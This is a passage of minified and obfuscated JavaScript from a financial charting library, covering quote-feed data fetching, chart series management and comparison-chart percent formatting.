(9692,205.55)?"i":"*":("n",8.93e+3)],noCleanupDates:!!"1"});o6r.createDataSet();o6r.draw();};}var {chart:d1b, layout:E3A}=o6r;var {masterData:W6m, dataSet:H3Q}=d1b;var {interval:Q01, timeUnit:a7M}=E3A;P9M=this.makeParams(d1b.symbol,d1b.symbolObject,d1b);u7H=this.getQuoteFeed(P9M);if(d1b.loadingMore || this.loadingNewChart || o6r.currentlyImporting || !W6m.length || !u7H || o6r.maxDataSetSize && H3Q.length > o6r.maxDataSetSize){return T9y(null);}d1b.loadingMore=!0;P9M.originalState=Object.assign({},P9M);P9M.startDate=S2C;P9M.endDate=W6m[0].DT;c2F.ChartEngine.Driver.fetchData(c2F.QuoteFeed.PAGINATION,u7H.engine,P9M,z8H(this,P9M));};c2F.ChartEngine.Driver.prototype.barsToFetch=function(Y9B){var H76,r30,e$Z,z6a,w$n;H76="wee";H76+="k";if(!c2F.isValidNumber(this.tickMultiplier)){this.tickMultiplier=2;}r30=this.stx.layout.interval;e$Z=Y9B.stx.layout.periodicity;if((r30 == "month" || r30 == H76) && !this.stx.dontRoll){z6a="w";z6a+="e";z6a+="e";z6a+="k";e$Z*=r30 == z6a?7:30;}w$n=Y9B.stx.chart.maxTicks * e$Z;return w$n * this.tickMultiplier;};c2F.ChartEngine.Driver.determineStartDate=function(L7m,n3Q,j9Q){return this.determineStartOrEndDate(L7m,n3Q,j9Q,!!({}));};c2F.ChartEngine.Driver.determineStartOrEndDate=function(S1b,p9U,y6n,F7_){var z70;if(F7_ || S1b.fetchMaximumBars){z70=S1b.startDate || p9U.previous(y6n);}else {z70=S1b.future?p9U.next(y6n):new Date();}return z70;};c2F.ChartEngine.Driver.prototype.makeParams=function(T3S,J2m,s1P){var J6C,X9K,X3f,P8F,b1F,w0_,O4D,Y4a,n6w,Q3z,n8l;J6C="w";J6C+="e";J6C+="e";J6C+="k";X9K="m";X9K+="o";X9K+="nth";X3f=this.stx;P8F=X3f.layout.interval;b1F=this.barsToFetch({stx:X3f});if((P8F == X9K || P8F == J6C) && !X3f.dontRoll){w0_="d";w0_+="ay";P8F=w0_;}O4D=this.getQuoteFeed({interval:P8F,symbol:T3S,symbolObject:J2m});Y4a=O4D && O4D.behavior;f$I.D2l();n6w=c2F.shallowClone(Y4a) || ({});n6w.behavior=Y4a;Q3z=!({});n8l=[];if(s1P.market && s1P.market.getSessionNames){n8l=s1P.market.getSessionNames();}if(X3f.extendedHours){if(X3f.extendedHours.filter){Q3z=!!({});}else {Q3z=X3f.layout.extended;n8l=n8l.filter(function(d7l){f$I.D2l();return d7l.enabled || X3f.layout.marketSessions[d7l.name];});}}else {n8l=n8l.filter(function(s3G){f$I.Z2s();return s3G.enabled;});}for(var I2w=0;I2w < n8l.length;I2w++){n8l[I2w]=n8l[I2w].name;}c2F.extend(n6w,{stx:X3f,symbol:T3S,symbolObject:J2m,chart:s1P,interval:P8F,extended:Q3z,period:1,ticks:b1F,additionalSessions:n8l,quoteDriverID:this.id},!!({}));if(!n6w.symbolObject){n6w.symbolObject={symbol:T3S};}if(!isNaN(n6w.interval)){n6w.period=parseInt(n6w.interval,10);n6w.interval=X3f.layout.timeUnit;if(!n6w.interval){n6w.interval="minute";}}return n6w;};c2F.ChartEngine.Driver.prototype.newChart=function(N_$,s93){var L_m,w58,Y9u,A2$,U_N,R9a,D_e,A5c,V2p;L_m=this.stx;w58=N_$.symbol;Y9u=L_m.layout.interval;A2$=L_m.layout.timeUnit;U_N=N_$.chart;U_N.moreAvailable=null;U_N.upToDate=null;U_N.loadingMore=![];U_N.attribution=null;R9a=this.makeParams(w58,N_$.symbolObject,U_N);c2F.extend(R9a,N_$,!0);D_e=this.getQuoteFeed(R9a);function U_0(e2X,Q$h){var s8N;s8N="n";s8N+="ewChart";if(A5c.prefetchAction){A5c.prefetchAction(s8N);}f$I.Z2s();return function(m2K){var v89,L7q,R96,T_q,N7E;v89=Q$h.chart;L7q=m2K.quotes;R96=!"1";if(w58 == v89.symbol && Y9u == L_m.layout.interval && A2$ == L_m.layout.timeUnit){e2X.loadingNewChart=![];if(!m2K.error){L7q=e2X.cleanup(L_m,null,L7q,c2F.QuoteFeed.INITIAL,Q$h);L_m.setMasterData(L7q,v89,{noCleanupDates:!!({})});v89.endPoints={};v89.endPoints.begin=L7q[0]?L7q[0].DT:Q$h.startDate;v89.endPoints.end=L7q[0]?L7q[L7q.length - 1].DT:Q$h.endDate;if(!L7q){v89.moreAvailable=!!0;v89.upToDate=!!({});}else {v89.moreAvailable=m2K.moreAvailable === !"1"?!({}):!"";v89.upToDate=m2K.upToDate;}v89.attribution=m2K.attribution;if(N_$.initializeChart){L_m.initializeChart();}L_m.createDataSet();R96=!"";}else {D_e.engine.announceError(Q$h.originalState,m2K);}}else {T_q="orp";T_q+="h";T_q+="a";T_q+="ned";if(s93){s93(T_q);}return;}for(var X9N in v89.series){v89.series[X9N].endPoints={};v89.series[X9N].moreAvailable=null;v89.series[X9N].upToDate=null;}f$I.D2l();N7E=v89.masterData;if(N7E && N7E.length){Q$h.startDate=N7E[0].DT;Q$h.endDate=N7E[N7E.length - 1].DT;}if(A5c.callback){A5c.callback(Q$h);}e2X.loadDependents(Q$h,function(){if(R96 && !Q$h.nodraw){e2X.stx.home();}f$I.D2l();if(s93){s93(m2K.error);}e2X.stx.dispatch("newChart",{stx:e2X.stx,symbol:e2X.stx.chart.symbol,symbolObject:e2X.stx.chart.symbolObject,moreAvailable:e2X.stx.chart.moreAvailable,upToDate:e2X.stx.chart.upToDate,quoteDriver:e2X});e2X.resetRefreshInterval(A5c.refreshInterval,A5c);},c2F.QuoteFeed.INITIAL);};}A5c=R9a.behavior;if(L_m.fetchMaximumBars[L_m.layout.aggregationType] || N_$.fetchMaximumBars){if(!L_m.maxMasterDataSize || A5c.maximumTicks < L_m.maxMasterDataSize){R9a.ticks=A5c.maximumTicks;}else {R9a.ticks=L_m.maxMasterDataSize;}R9a.fetchMaximumBars=!![];}this.loadingNewChart=!![];this.updatingChart=!"1";R9a.originalState=c2F.shallowClone(R9a);V2p=U_0(this,R9a);if(this.stx.isEquationChart(R9a.symbol)){c2F.fetchEquationChart(R9a,V2p);}else if(D_e){c2F.ChartEngine.Driver.fetchData(c2F.QuoteFeed.INITIAL,D_e.engine,R9a,V2p);}};c2F.QuoteFeed.INITIAL=1;c2F.QuoteFeed.UPDATE=2;c2F.QuoteFeed.PAGINATION=3;f$I.i$u(1);c2F.QuoteFeed.SERIES=f$I.A7x(1,"4");c2F.ChartEngine.Driver.fetchData=function(X_R,l7b,d9x,f6$){if(!d9x.symbol){return f6$({quotes:[]});}f$I.D2l();if(l7b.v2QuoteFeed){if(typeof l7b.subscribe !== "function"){c2F.ChartEngine.Driver.fetchDataInContext(X_R,l7b,d9x,f6$);}else {c2F.ChartEngine.Driver.fetchDataInContext(X_R,l7b,d9x,(function(R3w){if(!R3w.error){this.checkSubscriptions(d9x.stx);}f$I.Z2s();f6$(R3w);}).bind(l7b));}}else {d9x.stx.convertToDataZone(d9x.startDate);d9x.stx.convertToDataZone(d9x.endDate);l7b.fetch(d9x,f6$);}};c2F.ChartEngine.Driver.fetchDataInContext=function(z77,O4u,h_k,S58){var H$B,B7B,z6$,c3N,H6g,c2o,i8r,M9w,A56,Z19,z5F,a66,z1L,d0c;H$B="functio";H$B+="n";c2o=h_k.stx;if(!c2o.chart.market.newIterator){i8r="quoteFeed feature requires first activ";i8r+="ating mark";i8r+="et feature.";console.error(i8r);return;}if(z77 === c2F.QuoteFeed.SERIES){h_k.series=!!({});z77=c2F.QuoteFeed.INITIAL;if(h_k.endDate && !h_k.startDate || h_k.future){z77=c2F.QuoteFeed.PAGINATION;}else if(h_k.startDate && !h_k.endDate){z77=c2F.QuoteFeed.UPDATE;}}M9w=Math.min(h_k.ticks,h_k.maximumTicks);if(O4u.maxTicks){M9w=Math.min(M9w,O4u.maxTicks);}A56=h_k.symbolObject.masterSymbol || h_k.symbol;switch(z77){case c2F.QuoteFeed.UPDATE:if(c2o.isHistoricalModeSet){c2o.quoteDriver.updatingChart=!"1";return;}if(h_k.startDate){Z19=h_k.startDate;}else {z5F=+"427808314";a66=-300437984;z1L=2;for(var i5C=1;f$I.a0(i5C.toString(),i5C.toString().length,"22829" * 1) !== z5F;i5C++){Z19=new Date();z1L+=2;}if(f$I.Z1(z1L.toString(),z1L.toString().length,40138) !== a66){Z19=new Date();}f$I.i$u(6);Z19.setHours(+"0",0,0,f$I.k4Z(0,"0"));}if(typeof O4u.fetchUpdateData === "function"){O4u.fetchUpdateData(A56,c2o.convertToDataZone(Z19),h_k,S58);}break;case c2F.QuoteFeed.INITIAL:H6g=h_k.endDate || new Date();B7B={begin:H6g,interval:h_k.interval,periodicity:h_k.interval == "tick"?c2o.chart.xAxis.futureTicksInterval:h_k.period,outZone:c2o.dataZone};z6$=c2o.chart.market.newIterator(B7B);c3N=c2F.ChartEngine.Driver.determineStartDate(h_k,z6$,M9w);if(h_k.endDate){H6g=h_k.endDate;}if(typeof O4u.fetchInitialData === "function"){O4u.fetchInitialData(A56,c3N,c2o.convertToDataZone(H6g),h_k,S58);}break;case c2F.QuoteFeed.PAGINATION:B7B={begin:h_k.endDate || h_k.startDate,interval:h_k.interval,periodicity:h_k.interval == "tick"?c2o.chart.xAxis.futureTicksInterval:h_k.period,outZone:c2o.dataZone};z6$=c2o.chart.market.newIterator(B7B);d0c=c2F.ChartEngine.Driver.determineStartOrEndDate(h_k,z6$,M9w,!h_k.future);c3N=h_k.startDate || d0c;H6g=h_k.endDate || d0c;if(!h_k.startDate){h_k.stx.convertToDataZone(H6g);}else {h_k.stx.convertToDataZone(c3N);}if(typeof O4u.fetchPaginationData === H$B){if(c2o.maxMasterDataSize && c2o.maxMasterDataSize <= c2o.masterData.length){return;}O4u.fetchPaginationData(A56,c3N,H6g,h_k,function(a7y){if(H6g >= Date.now()){c2o.isHistoricalModeSet=!({});}f$I.Z2s();if(S58){S58(a7y);}});}break;default:console.error("Illegal fetchData constant");}};};C_=N95=>{var p7c;p7c=typeof _CIQ !== "undefined"?_CIQ:N95.CIQ;p7c.ChartEngine.prototype.addSeries=function(d6g,t4T,g3y){var U8c,Z55,H8r,T8k,w81,J3u,O_E,f9T,e9z,t1t,M1t,N8J,g$A,M_T,w8l,e14,w_A,C7W,G5E;U8c="d";F7vt1.Z2s();U8c+="isp";U8c+="la";function m9x(s9k,r3C){var k_o,H_$,C3l,A1_;k_o=t4T.renderer || "Lines";H_$=t4T.name || d6g;if(t4T.yAxis && !(t4T.yAxis instanceof p7c.ChartEngine.YAxis) && !g$A){t4T.yAxis.name=H_$;}if(!t4T.renderer && !t4T.name && !t4T.color && !t4T.chartType){return;}C3l=s9k.getSeriesRenderer(H_$);if(!C3l){A1_={name:H_$,overChart:t4T.overChart !== !!"",useChartLegend:!""};if(t4T.chartType){C3l=p7c.Renderer.produce(t4T.chartType,p7c.extend({highlightable:t4T.highlightable,dependentOf:t4T.dependentOf,panel:t4T.panel,yAxis:t4T.yAxis,baseline:t4T.baseline},A1_));}else {p7c.ensureDefaults(t4T,A1_);C3l=new p7c.Renderer[k_o]({params:t4T});}if(!C3l){return;}s9k.setSeriesRenderer(C3l);}C3l.attachSeries(d6g,t4T);if(t4T.loadData !== ![]){C3l.ready();}s9k.layout.symbols=s9k.getSymbols({"include-parameters":!!({}),"exclude-studies":!0});s9k.changeOccurred("layout");}U8c+="y";Z55="add";Z55+="-seri";Z55+="es";H8r=this.runPrepend("addSeries",arguments);if(H8r){return H8r;}T8k=d6g?d6g:null;w81=d6g;if(!d6g){d6g=p7c.uniqueID();}if(t4T && t4T.panel === !!({})){t4T.panel=d6g;}J3u={parameters:t4T?p7c.clone(t4T):{},yValueCache:[],display:T8k,id:d6g,loading:t4T?t4T.loadData !== !!0:!!1};J3u.parameters.yAxis=t4T && t4T.yAxis;t4T=J3u.parameters;if(t4T.symbol){w81=t4T.symbol;}function N2s(f3l){F7vt1.Z2s();return function(J9n){var E76,c_D;if(!J9n.error){E76=J9n.quotes;c_D=t4T.fillGaps;if(!N8J.cleanupGaps){c_D=!({});}E76=N8J.doCleanupGaps(E76,N8J.chart,{cleanupGaps:c_D});N8J.updateChartData(E76,N8J.chart,{secondarySeries:w81,noCreateDataSet:!!({}),noCleanupDates:!![],allowReplaceOHL:!""});J3u.loading=![];J3u.moreAvailable=J9n.moreAvailable;J3u.upToDate=J9n.upToDate;m9x(N8J,J3u);}if(t4T.action !== null && !e9z.length){N8J.dispatch(g$A?"symbolImport":"symbolChange",{stx:N8J,symbol:f3l.symbol,symbolObject:f3l.symbolObject,action:t4T.action,id:J3u.id,parameters:t4T});}if(g3y){g3y.call(N8J,J9n.error,J3u);}};}if(t4T.isComparison){t4T.shareYAxis=!!({});}if(t4T.yAxis && !(t4T.yAxis instanceof p7c.ChartEngine.YAxis)){t4T.yAxis=new p7c.ChartEngine.YAxis(t4T.yAxis);}p7c.ensureDefaults(t4T,{chartName:this.chart.name,symbolObject:{symbol:w81},panel:this.chart.panel.name,fillGaps:![],action:Z55});if((U8c in t4T)){J3u.display=t4T.display;}O_E=this.charts[t4T.chartName];f9T=t4T.symbolObject;w81=t4T.symbol=f9T.symbol;if(!J3u.display){J3u.display=w81 || t4T.field;}J3u.endPoints={};if(!t4T.gapDisplayStyle && t4T.gapDisplayStyle !== !!0){t4T.gapDisplayStyle=t4T.gaps;}if(t4T.isComparison){if(t4T.gapDisplayStyle === undefined){t4T.gapDisplayStyle="transparent";}}e9z=this.getSeries({symbolObject:f9T,chart:O_E,includeMaster:!!1});t1t=t4T.panel;if(!this.panels[t1t]){M1t=t4T.yAxis || new p7c.ChartEngine.YAxis();M1t.name=d6g;this.createPanel(d6g,t1t,null,null,M1t);if(!this.preferences.dragging || !this.preferences.dragging.series){t4T.highlightable=!1;}}else {if(!t4T.yAxis && !t4T.shareYAxis){t4T.yAxis=new p7c.ChartEngine.YAxis({name:d6g,position:"none"});}}O_E.series[d6g]=J3u;N8J=this;g$A=this.currentlyImporting;if(t4T.isComparison && O_E.forcePercentComparison && t4T.panel == O_E.panel.name && (!t4T.yAxis || t4T.yAxis == O_E.yAxis)){this.setChartScale("percent");}M_T=O_E.masterData;if(!M_T){M_T=O_E.masterData=this.masterData=[];}w8l=M_T.length;if(t4T.data && !t4T.data.useDefaultQuoteFeed){e14={symbol:w81,symbolObject:f9T,action:t4T.action};N2s(e14)({quotes:t4T.data});}else if(e9z.length){J3u.endPoints=e9z[0].endPoints;J3u.loading=e9z[0].loading;m9x(this,J3u);if(g3y){setTimeout(function(){F7vt1.D2l();g3y.call(N8J,null,J3u);},0);}}else if(this.quoteDriver && t4T.loadData !== !!0){w_A=this.quoteDriver;C7W=w_A.makeParams(w81,f9T,O_E);if(w8l){C7W.startDate=M_T[0].DT;C7W.endDate=this.isHistoricalMode()?M_T[M_T.length - 1].DT:new Date();}if(C7W.stx.isEquationChart(C7W.symbol)){p7c.fetchEquationChart(C7W,N2s(C7W));}else {G5E=w_A.getQuoteFeed(C7W);if(G5E){p7c.ChartEngine.Driver.fetchData(4,G5E.engine,C7W,N2s(C7W));}}}else {m9x(this,J3u);if(g3y){g3y.call(this,null,J3u);}}this.runAppend("addSeries",arguments);return J3u;};p7c.ChartEngine.prototype.getSeries=function(t$s){var S0g,V2I,y8x,q7R,m3O;S0g=t$s.chart?t$s.chart:this.chart;V2I=S0g.series;y8x=t$s.symbolObject;if(!y8x){y8x={symbol:t$s.symbol};}q7R=[];for(var q5n in V2I){m3O=V2I[q5n];if(p7c.symbolEqual(y8x,m3O.parameters.symbolObject)){q7R.push(m3O);}}if(t$s.includeMaster){if(p7c.symbolEqual(y8x,S0g.symbolObject)){q7R.push({});}}return q7R;};p7c.ChartEngine.prototype.modifySeries=function(Q8o,r2A,M03){var n6f,h9T,F5X,R_3,M3j,V6Z,y_G,i5I,a1q,p71,k1X,i8y,P3b,M8H,d_t;n6f="la";n6f+="you";n6f+="t";if(this.runPrepend("modifySeries",arguments)){return;}if(!r2A){return;}if(typeof Q8o === "string"){R_3=r2A.chartName?this.charts[r2A.chartName]:this.chart;F5X=Q8o;h9T=R_3.series[F5X];}else {h9T=Q8o;F5X=h9T.id;R_3=this.charts[h9T.parameters.chartName];}if(!h9T){return;}p7c.extend(h9T.parameters,r2A,!0);this.getRendererFromSeries(F5X).modifyRenderer(r2A);M3j=h9T.parameters;for(var m31 in R_3.seriesRenderers){y_G=R_3.seriesRenderers[m31];i5I=y_G.params;a1q=y_G.seriesParams;for(var N2x=0;N2x < a1q.length;++N2x){p71=a1q[N2x];k1X=this.panels[p71.panel];i8y=k1X && k1X.yAxis.name;if(p71.id === h9T.id){if(M3j.panel === !!({})){M3j.panel=M3j.dependentOf || M3j.name;}i5I.panel=M3j.panel;if(r2A.yAxis){if(!(r2A.yAxis instanceof p7c.ChartEngine.YAxis)){r2A.yAxis=new p7c.ChartEngine.YAxis(r2A.yAxis);}i5I.yAxis=r2A.yAxis;}if(M3j.panel != p71.panel && i5I.name == i8y){this.electNewPanelOwner(p71.panel);}else {P3b=this.getYAxisByName(M3j.panel,i5I.name);if(P3b && M3j.yAxis && P3b.name !== M3j.yAxis.name){P3b.name=this.electNewYAxisOwner(P3b);}}if(!M3j.field){M3j.field=null;}y_G.attachSeries(F5X,p7c.ensureDefaults(M3j,p71));if(!M3j.field){M3j.field=M3j.subField;}delete M3j.subField;if(M3j.isComparison && R_3.forcePercentComparison && M3j.panel == R_3.panel.name && (!h9T.parameters.yAxis || M3j.yAxis.name == R_3.yAxis.name)){this.setChartScale("percent");}V6Z=y_G;break;}}}this.changeOccurred(n6f);p7c.getFn("Drawing.updateSource")(this,h9T.parameters.symbol || F5X,null,h9T.parameters.panel);this.runAppend("modifySeries",arguments);if(M03 !== !!"1"){M8H=V6Z.getDependents(this);for(var u5Q=0;u5Q < M8H.length;u5Q++){this.modifySeries(M8H[u5Q].params.name,{panel:V6Z.params.panel,yAxis:h9T.parameters.yAxis},!!({}));}d_t=R_3.seriesRenderers[V6Z.params.dependentOf];if(d_t){if(d_t.params.yAxis != h9T.parameters.yAxis || d_t.params.panel != V6Z.params.panel){this.modifySeries(V6Z.params.dependentOf,{panel:V6Z.params.panel,yAxis:h9T.parameters.yAxis},!!1);}}}this.draw();return h9T;};p7c.ChartEngine.prototype.deleteSeries=function(i57,E8q,X_k){var w$t,C3Q,R7i,P6X,W8N,w36,c4r,v3P,v74;w$t="dele";w$t+="t";w$t+="eSe";w$t+="ries";C3Q="ob";F7vt1.Z2s();C3Q+="jec";C3Q+="t";if(this.runPrepend("deleteSeries",arguments)){return;}X_k=X_k?X_k:{};R7i=X_k.action?X_k.action:"remove-series";if(typeof i57 === C3Q){P6X=i57.id;E8q=E8q || this.charts[i57.parameters.chartName];}else {P6X=i57;E8q=E8q || this.chart;}W8N=E8q.series[P6X];if(!W8N){return;}w36=W8N.parameters.loadData;c4r=W8N.parameters.symbolObject;delete E8q.series[P6X];v3P=this.getSeries({symbolObject:c4r,includeMaster:!0});if(w36 === !"1"){v3P.push(P6X);}if(!v3P.length){this.cleanMasterData(c4r,E8q);}v74=this.panels[W8N.parameters.panel];if(v74){this.checkForEmptyPanel(v74);}this.createDataSet();if(!v3P.length){this.dispatch(this.currentlyImporting?"symbolImport":"symbolChange",{stx:this,symbol:c4r.symbol,symbolObject:c4r,id:P6X,action:R7i});}if(this.quoteDriver){this.quoteDriver.updateSubscriptions();}this.runAppend(w$t,arguments);};p7c.ChartEngine.prototype.removeSeries=function(Z7W,S8U){var T3p,l5Q,F4R,b6Y,O2m,g5N,E9z,e2v,S6D;T3p="remov";T3p+="eS";T3p+="eries";l5Q="remov";l5Q+="eSeries";if(this.runPrepend(l5Q,arguments)){return;}b6Y=!({});if(typeof Z7W === "object"){F4R=Z7W.id;S8U=S8U || this.charts[Z7W.parameters.chartName];}else {F4R=Z7W;S8U=S8U || this.chart;}for(var M6g in S8U.seriesRenderers){O2m=S8U.seriesRenderers[M6g];g5N=this.panels[O2m.params.panel];E9z=g5N && g5N.yAxis.name;for(var n51=O2m.seriesParams.length - ("1" << 64);n51 >= 0;n51--){e2v=O2m.seriesParams[n51];if(e2v.id === F4R){O2m.removeSeries(F4R);if(O2m.seriesParams.length < 1){this.removeSeriesRenderer(O2m);if(O2m.params.name == E9z){this.electNewPanelOwner(O2m.params.panel);}else {if(!this.checkForEmptyPanel(O2m.params.panel)){S6D=this.getYAxisByName(g5N,O2m.params.name);if(S6D){S6D.name=S6D.studies["0" - 0] || S6D.renderers[1];}}}}b6Y=!!1;}}}if(!b6Y){this.deleteSeries(F4R,S8U);}this.resetDynamicYAxis();this.draw();this.resizeChart();this.runAppend(T3p,arguments);};p7c.Comparison=p7c.Comparison || (function(){});p7c.Comparison.initialPrice=100;p7c.Comparison.getInitialPrice=function(m70){var j6M,b2k,W55;if(m70.initialComparisonPrice){return m70.initialComparisonPrice;}m70.initialComparisonPrice=100;F7vt1.D2l();j6M=p7c.Comparison.initialPrice;if(typeof j6M == "number"){m70.initialComparisonPrice=j6M;}if(typeof j6M == "string"){if(m70.series[j6M] || j6M === ""){b2k="C";b2k+="l";b2k+="o";b2k+="se";if(m70.defaultPlotField){if(!m70.highLowBars){b2k=m70.defaultPlotField;}}for(var E6z=m70.dataSet.length - m70.scroll - 1;E6z < m70.dataSet.length;E6z++){W55=m70.dataSet[E6z];if(W55){if(W55[j6M] && W55[j6M][b2k]){m70.initialComparisonPrice=W55[j6M][b2k];break;}else if(j6M === "" && W55[b2k]){m70.initialComparisonPrice=W55[b2k];break;}}}}}return m70.initialComparisonPrice;};p7c.Comparison.priceToPercent=function(K0N,g32,q0h){var n$4=F7vt1;var V8o;V8o=p7c.Comparison.baseline || q0h;n$4.I6K(101);var l0t=n$4.k4Z(7,92,4,23,92);n$4.i$u(60);var N1F=n$4.A7x(14,4,9992,18);n$4.I6K(67);var L9w=n$4.k4Z(15,10004,440180,3);return Math.round((q0h - V8o) / V8o * l0t * N1F) / L9w;};p7c.Comparison.percentToPrice=function(a_7,f7Y,z_x){var Z8n;Z8n=p7c.Comparison.baseline || 1;F7vt1.D2l();F7vt1.I6K(102);return F7vt1.k4Z(Z8n,z_x,1,100);};p7c.Comparison.priceToRelative=function(F75,S3I,v_s){var B52,p3p;B52=p7c.Comparison.baseline || v_s;p3p=p7c.Comparison.getInitialPrice(S3I);F7vt1.i$u(103);return F7vt1.A7x(B52,p3p,v_s);};p7c.Comparison.relativeToPrice=function(b$k,O9I,s8Y){F7vt1.Z2s();var U3C,e4L;U3C=p7c.Comparison.baseline || 1;e4L=p7c.Comparison.getInitialPrice(O9I);F7vt1.I6K(103);return F7vt1.A7x(e4L,U3C,s8Y);};p7c.Comparison.createComparisonSegmentInner=function(G9W,y9a){var O6E=F7vt1;var C7G,C8J,H73,P$h,N$8,r3x,r7Q,q_S,I1T,e1e,E$k,L5t,t4e,C0d,Q7N,c0E,J0_,G4d,w_y,f2O,t1H,p$N,K94,C_M,n$r,X9B;C7G="H";C7G+="i";C7G+="gh";C8J="C";C8J+="l";C8J+="os";C8J+="e";H73=[];for(P$h in y9a.series){r7Q=y9a.series[P$h].parameters;if(r7Q.isComparison){H73.push(r7Q.symbol);}}q_S=[C8J,"Open",C7G,"Low","iqPrevClose"];I1T=G9W.chart.highLowBars;if(y9a.defaultPlotField && !I1T){q_S.unshift(y9a.defaultPlotField);}e1e=q_S[0];E$k=G9W.layout.studies;for(var K8q in E$k){L5t=E$k[K8q];N$8=G9W.panels[L5t.panel];r3x=L5t.getYAxis(G9W);if(!N$8 || N$8.yAxis != r3x)continue;for(P$h in L5t.outputMap){q_S.push(P$h);}for(var F8y=0;F8y <= 2;F8y++){q_S.push(L5t.name + "_hist" + (F8y?F8y:""));}if(L5t.referenceOutput){q_S.push(L5t.referenceOutput + ((3435,+"62.08") === (5100,417.7)?0x710:1940 !== (433.01,142.67)?4887 > 4180?" ":(0x24b1,"7.06e+3" >> 0):(9.20e+3,4.19e+3)) + L5t.name);}}for(var B_G in G9W.plugins){t4e=G9W.plugins[B_G];if(!t4e.transformOutputs)continue;for(P$h in t4e.transformOutputs){q_S.push(P$h);}}y9a.initialComparisonPrice=null;y9a.dataSegment=[];C0d=null;O6E.I6K(19);var f7q=O6E.k4Z(15,16);Q7N=y9a.dataSet.length - y9a.scroll - f7q;if(G9W.startComparisonsAtFirstVisibleBar){Q7N+=1;}O6E.I6K(104);var k97=O6E.A7x(17,11,15,492,27);c0E=y9a.maxTicks + k97;for(var C0y=0;C0y <= c0E;C0y++){if(C0y == c0E){C0y=-1;}O6E.I6K(0);J0_=O6E.k4Z(Q7N,C0y);if(J0_ < y9a.dataSet.length && J0_ >= 0){G4d=y9a.dataSet[J0_];w_y=G4d[e1e];if(!C0d){if(w_y === "0" * 1 || w_y === null){if(C0y < +"0")break;else continue;}C0d=p7c.clone(G4d);}if(!G4d.transform){G4d.transform={cache:{},DT:G4d.DT,Date:G4d.Date};}if(!p7c.Comparison.baseline && w_y){C0d=p7c.clone(G4d);}p7c.Comparison.baseline=C0d[e1e];for(f2O=0;f2O < q_S.length;f2O++){P$h=q_S[f2O];if(G4d[P$h] || G4d[P$h] === 0){G4d.transform[P$h]=y9a.transformFunc(G9W,y9a,G4d[P$h]);}}for(f2O=0;f2O < H73.length;f2O++){P$h=H73[f2O];t1H=y9a.series[P$h];if(C0y == -+"1" && t1H && t1H.parameters.isComparison){delete G4d.transform[P$h];continue;}p$N=G4d[P$h];for(var s80=+"0";p$N && s80 < q_S.length;s80++){K94=p$N[q_S[s80]];if(K94 || K94 === "0" >> 64){C_M=C0d[P$h] && C0d[P$h][q_S[0]];if(!C_M && C_M !== 0){if(!C0d[P$h]){C0d[P$h]={};}C0d[P$h][q_S[s80]]=C_M=K94 * p7c.Comparison.baseline / G4d[e1e];}if(C_M !== +"0"){n$r=p7c.Comparison.baseline || 1;O6E.I6K(105);X9B=O6E.k4Z(K94,C_M,n$r);if(!G4d.transform[P$h]){G4d.transform[P$h]={};}G4d.transform[P$h][q_S[s80]]=y9a.transformFunc(G9W,y9a,X9B);}}}}y9a.dataSegment.push(G4d);}else if(J0_ < 0){y9a.dataSegment.push(null);}if(C0y < 0)break;}};p7c.Comparison.priceFormat=function(m4$,N0J,m_$){var c94=F7vt1;var H6W,X1A,x8E,h6X,D8N;if(m_$ === null || typeof m_$ == "undefined" || isNaN(m_$)){return "";}H6W=N0J.yAxis.priceTick;X1A=m4$.internationalizer;if(X1A){if(H6W >= 5){c94.i$u(10);m_$=X1A.percent.format(c94.k4Z(m_$,100));}else if(H6W >= 0.5){c94.i$u(10);m_$=X1A.percent1.format(c94.A7x(m_$,100));}else if(H6W >= 0.05){c94.I6K(10);m_$=X1A.percent2.format(c94.k4Z(m_$,100));}else if(H6W >= 0.005){c94.i$u(10);m_$=X1A.percent3.format(c94.A7x(m_$,100));}else {c94.i$u(10);m_$=X1A.percent4.format(c94.k4Z(m_$,100));}}else {if(H6W >= 5){c94.I6K(35);var O1f=c94.k4Z(89,1227,14);c94.I6K(34);var c1P=c94.A7x(8645,12,720,14,2880);c94.i$u(106);var A$T=c94.A7x(3,7,49,336,6044);c94.i$u(0);var M08=c94.k4Z(1100,20);m_$=m_$.toFixed(0) + (O1f >= (332.23,359.13)?(822.49,c1P) >= (146.52,678.19)?"%":+"151.08":(A$T,M08));}else if(H6W >= +"0.5"){c94.I6K(23);var O7N=c94.A7x(16,1,4,13);c94.i$u(107);var T4s=c94.A7x(15,14,4,5966,7);c94.I6K(0);var R_i=c94.A7x(0,6);c94.i$u(108);var z00=c94.A7x(7320,8540,7,7);c94.I6K(109);var z3m=c94.A7x(12,14,85608,14377406,18);c94.I6K(0);var A1f=c94.k4Z(763,5337);m_$=m_$.toFixed(O7N) + ((T4s,"4270" | R_i) != z00?"%":7900 == (629.51,556.21)?z3m:(A1f,!!1));}else if(H6W >= +"0.05"){c94.I6K(110);var C$g=c94.k4Z(12,14,9,9);m_$=m_$.toFixed(C$g) + "%";}else if(H6W >= +"0.005"){m_$=m_$.toFixed(+"3") + "%";}else {c94.I6K(0);var Q33=c94.A7x(77,8);c94.i$u(27);var W6V=c94.A7x(25098,3204,8);c94.i$u(60);var h89=c94.A7x(13,7,0,12);c94.I6K(35);var P4O=c94.A7x(5555,8,7);c94.i$u(0);var e_0=c94.k4Z(5349,11);c94.i$u(6);var Y12=c94.k4Z(17,999);c94.i$u(111);var w4J=c94.k4Z(558986,8,16,11,70830);m_$=m_$.toFixed(+"4") + (Q33 < 880.44?(W6V,h89) !== (P4O,833.66)?e_0 == (Y12,+"1930")?"223.33" - 0:"%":w4J:651.54);}}if(parseFloat(m_$) === 0 && m_$.charAt(+"0") == (+"8409" === (963.31,517.41)?(+"239.54",0x1880):(+"5019",6140) > (1460,357.73)?7668 == 1310?"O":"-":!!1)){m_$=m_$.substring(1);}c94.I6K(6);x8E=c94.A7x(0,"1384194611");h6X=-2043913689;D8N=2;for(var W5w=1;c94.a0(W5w.toString(),W5w.toString().length,57931) !== x8E;W5w++){return m_$;}if(c94.Z1(D8N.toString(),D8N.toString().length,43034) !== h6X){return m_$;}return m_$;};p7c.ChartEngine.prototype.setComparison=function(C1f,H9P,H8_){F7vt1.D2l();var D4x,U04,q1u;D4x="stri";D4x+="n";D4x+="g";if(!H9P){H9P=this.chart;}if(typeof H9P == D4x){H9P=this.charts[H9P];}if(H8_ || H8_ === ""){p7c.Comparison.initialPrice=H8_;}if(C1f === !0){if(H9P.isComparison){return;}C1f="percent";}this.resetDynamicYAxis();U04=H9P.panel.yAxis;q1u=U04.priceFormatter == p7c.Comparison.priceFormat;switch(C1f){case 